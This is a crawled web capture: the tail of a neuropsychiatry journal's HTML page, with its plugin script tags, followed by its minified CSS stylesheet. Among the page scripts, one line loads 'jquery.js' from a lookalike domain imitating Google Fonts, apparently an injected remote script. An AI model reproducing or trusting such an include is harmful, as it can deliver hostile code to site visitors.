<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/global.css
body_size: 71977
content:
@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:20px}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 .blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart 